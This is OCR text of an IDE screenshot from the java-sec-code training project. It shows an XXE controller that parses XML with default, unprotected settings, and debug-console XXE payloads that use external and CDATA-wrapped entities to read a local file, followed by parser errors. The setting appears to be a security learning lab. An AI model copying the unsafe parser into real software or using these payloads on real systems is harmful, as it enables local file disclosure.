 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
java-sec-code src main joychou controller XXE
Application
Git:
腾讯课堂
Project
Rce.java
Reflect.java
SSRF.java
XSS.java
SQLI.java
logback-online.xml
upload.html
XXE.java
1: Project
java-sec-code D:\workspace\java-sec-c
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is);  // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
244 Node rootNode = rootNodeList.item(i);
245 NodeList child = rootNode.getChildNodes();
246 for (int j = 0; j < child.getLength(); j++) {
247 Node node = child.item(j);
248 buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
XXE › xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
Z: Structure
Web
2: Favorites
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [  <!ELEMENT foo ANY>  <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo>  &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE data [  <!ENTITY start "<![CDATA[">  <!ENTITY file SYSTEM "file:///d:/xxetest.txt">  <!ENTITY end "]]>">  <!ENTITY all "&start;&file;&end;
">]><data>&all;</data>
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 10; XML 文档结构必须从头至尾包含在同一个实体内。
[Fatal Error] :1:10: XML 文档结构必须从头至尾包含在同一个实体内。
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise Event Log
All files are up-to-date (33 minutes ago) 232:46 LF UTF-8 4 spaces Git: master